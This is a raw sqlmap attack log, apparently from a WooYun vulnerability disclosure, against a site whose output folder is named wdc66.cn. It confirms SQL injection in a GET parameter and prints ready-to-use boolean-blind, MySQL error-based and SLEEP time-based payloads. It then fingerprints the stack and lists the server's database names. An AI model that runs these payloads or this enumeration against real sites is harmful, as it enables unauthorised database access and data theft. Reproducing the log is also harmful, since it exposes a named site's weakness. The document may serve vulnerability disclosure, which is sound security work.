 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting at 23:31:02
[23:31:02] [INFO] resuming back-end DBMS 'mysql'
[23:31:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1) AND 9538=9538 AND (4768=4768
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type=1) AND (SELECT 3538 FROM(SELECT COUNT(*),CONCAT(0x717a707671,(SELECT (CASE WHEN (3538=3538) THEN 1 ELSE 0 END)),0
x71786a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (8749=8749
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: type=1) AND (SELECT * FROM (SELECT(SLEEP(5)))Roff) AND (1096=1096
---
[23:31:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[23:31:02] [INFO] fetching database names
[23:31:03] [WARNING] reflective value(s) found and filtering out
[23:31:03] [INFO] the SQL query used returns 3 entries
[23:31:03] [INFO] retrieved: information_schema
[23:31:03] [INFO] retrieved: test
[23:31:03] [INFO] retrieved: wdc13695040840
available databases [3]:
[*] information_schema
[*] test
[*] wdc13695040840
[23:31:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/wdc66.cn'
[*] shutting down at 23:31:03
www.wooyun.org